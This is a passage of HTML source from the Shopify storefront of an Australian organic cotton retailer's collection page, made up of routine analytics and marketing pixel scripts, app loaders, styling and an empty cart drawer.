				var scriptUrl = "https://cloud.goldendev.win/shopify/show-recent-orders/js/show-recent-orders-script-v2.js?shop="+shop+"&"+sro_settings_updated+mParam;

				loadScript(scriptUrl, function(){});
			});
		}
	})();
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6095837,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6095837,storefrontBaseUrl: "https://bhumi.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1504575645","configuration":"{\"accountID\":\"KGb7As\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1449296029","configuration":"{\"trackingDomainUrl\":\"www.km0trk.com\",\"networkId\":\"1120\",\"advertiserId\":\"226\",\"integrationShopifyV2Id\":\"193\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"var total \\u003d event.data.checkout.totalPrice.amount;var tax \\u003d event.data.checkout.totalTax.amount;var ship \\u003d 0;if (event.data.checkout.shippingLine.price.amount) {ship \\u003d event.data.checkout.shippingLine.price.amount;}var amount \\u003d total + tax + ship;EF.conversion({transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),advertiser_id: integrationSettings.advertiserId.toString(),amount: amount,email: event.data.checkout.email,adv1: event.data.checkout.currencyCode,adv2: EF.urlParameter(\\u0027adv2\\u0027),adv3: EF.urlParameter(\\u0027adv3\\u0027),adv4: EF.urlParameter(\\u0027adv4\\u0027),adv5: EF.urlParameter(\\u0027adv5\\u0027),order_id: checkout.order.id,parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode}}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b65e64a5d4ee8e7630c2e76976111f64","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"877363357","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"615645341","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"GT-WBL7Q5T\\\",\\\"AW-794545488\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/fI_UCP2E6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/0FjuCICF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/432aCOCC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/odRICN2C6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\",\\\"AW-794545488\\\/EgKtCI38jYgBENCa7_oC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/lNlGCNqC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/q8JhCIOF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/2IK8CPqE6L8BEM6rreYD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"600277149","configuration":"{\"tagID\":\"2612854195842\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"495943837","configuration":"{\"pixelCode\":\"C9VED78UVUU506PP1ODG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224395421","configuration":"{\"pixel_id\":\"959891397406497\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhumi Organic Cotton (AU)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"bhumi-organic-cotton.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/bhumi.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bhumi.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6095837","storefrontBaseUrl":"https:\/\/bhumi.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"382839494\",\"title\":\"Ivory with Brown Border\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":382839494,"requestId":"b763a340-cc0d-4b77-8c45-61b477512685-1768975461"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6095837,
      theme_id: 132893016221,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6095837,"isMerchantRequest":null,"themeId":132893016221,"themeCityHash":"17894028935854153150","contentLanguage":"en","currency":"AUD","eventMetadataId":"6fac73a6-6a88-473d-b8cd-3781c090a1a9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":382839494,"requestId":"b763a340-cc0d-4b77-8c45-61b477512685-1768975461","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"AUD","category":"Collection: colour-ivory-with-brown-border","collectionName":"colour-ivory-with-brown-border","collectionId":382839494,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bhumi.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bhumi.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6095837"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="132893016221"
  data-theme-name="Dawn"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bhumi.com.au/api/collect"
></script>
</head>

  <body
    class="gradient"
    style="opacity:0;"
    data-currency="$"
    data-template="collection"
    data-templatetype=""
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
<style>
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle{display:flex; flex-direction: row;align-items: flex-start; justify-content: space-between;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details {display:flex;flex-direction:column;align-items:flex-start;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details cart-remove-button{margin-left:0px!important;margin:0px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details .bundle_count{margin-left:5px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .line_bundle_cart{ background: #d9d9d9;  margin-bottom: 30px;  min-width: 100%;  height: 1px; display: flex; align-items: center;}
   cart-drawer .select-error{
     color: red;
     display: flex;
     align-items: center;
     column-gap: 5px;
     margin-top:0px;
   }
   cart-drawer .select-error svg{
         height: 12px;
     width: 12px;
   }
   cart-drawer .select-error span{
         font-size: 10px;
   }
   .discounts.list-unstyled{
     display:none;
   }
   .drawer{visibility: hidden;}
   .custom_dropdown_qty{position:relative;}
   .customproductquantity{
       content:'';
         display:block;
         background-image: url("[data-uri]") !important;
         background-size:9px 10px !important;
         background-repeat:no-repeat;
         background-position-x: 60% !important;
         background-position-y: 50% !important;
       }
   .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{
     flex-direction: row-reverse !important;
   }
</style>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script>


  <style>
.main-progress-bar-container {
  margin-bottom: 30px;
}
.progress-bar-container{
  position:relative;
}
.main-progress-bar-container .progress-bar-label {
  margin: 18px auto 10px;
  text-align: center;
  font-size:14px;
}
.progress--bar{position:relative;display: flex;
  align-items: center;
}

.progress--bar .step0{
    display: none;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    transform: translate(-10%, -2.5px);
    left: 0px;
    top: 0px;
    position: absolute;
}
.progress-bar-container .step0amt{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    transform: translate(-10%, -2.5px);
    left:0%;
    top: 18px;
    position: absolute;
  }
  
  
  .progress--bar .step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #fff;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;
    display:none;
  }
  .progress--bar .dot.step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;display:none;
  }
   .progress-bar-container>span{font-weight:900;letter-spacing:1px;}
  .progress-bar-container .step1amt{
    display: flex;
    width: 20%;
    border-radius: 20px;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 18px;
    position: absolute;
    justify-content: flex-end;
  }





 

  progress[value] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    position: relative;
  }

  progress[value]::-webkit-progress-bar {
    background-color: #82533a20;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-moz-progress-bar {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-webkit-progress-value {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  } 
</style>


<cart-drawer class="drawer is-empty">

  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      <!-- cart header -->
      <div class="drawer__header custom-header-container">
        <h2 class="drawer__heading heading_9 mobile_heading_3">
          IN MY CART
          <span
            class="cta_1 mobile_title_3 totalcartcount"
            data-totalqtycart="0"
          >
            
          </span>
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg>
        </button>
      </div>
      <!-- Cart Header End Here --><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text subheading_2 mobile_subheading_2">Your cart is empty</h2>
              <div class="body_2 mobile_body_2 ">Not sure where to start?</div>

              
                
                
                
                  <a href="/collections/organic-cotton-bedding">
                    <div class="cta_1 mobile_cta_1">SHOP BEDDING</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-towels">
                    <div class="cta_1 mobile_cta_1">SHOP BATH</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-women-sleepwear">
                    <div class="cta_1 mobile_cta_1">SHOP SLEEPWEAR</div>
                  </a>
                
              
                
                
                
              
                
                
                
              

              <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" class="button cta_1 mobile_cta_1">
                SHOP BUNDLES & SAVE
              </a>
            </div>
          </div></div><!-- ===============progress bar================== -->
      
        
      
      <!-- =======================end of progress bar===================== -->

      <div
        class="main-content-container custom-recomm-content-container"
        
          class="is-empty"
        
      >
        <cart-drawer-items
          
            class="is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            
            
            
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        
          
            
              

            
          
        

        <div class="main-content-container-drawer">
          <div class="logo-container">
            <img src="//bhumi.com.au/cdn/shop/t/341/assets/simple_zero.png?v=111553645777286608261692451537">
          </div>
          <div class="data-container" style="display:flex;flex-direction:column;color:#000;opacity:.5;">
            <strong class="body_5" style="font-weight:500;">Free Carbon Neutral Shipping & Returns</strong>
            <span class="body_1">We offset the carbon footprint it takes to make and ship every Bhumi product.</span>
          </div>
        </div>

        <div id="you-may-like-drawer">
          <div class="subheading_2 mobile_subheading_2 you-may-like-heading">You May Also Like</div>

          
          

          
        </div>
      </div>

      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          
          <div class="totals" role="status">
            <h2 class="totals__subtotal detail_6 mobile_body_7">Subtotal</h2>
            
            <p
              class="totals__subtotal-value detail_6 mobile_body_7"
              data-totprice="0.00"
            >
              <span class=money>$0.00 AUD</span>
              
            </p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button cta_1 mobile_cta_1"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <svg
              style="margin-right:9px;"
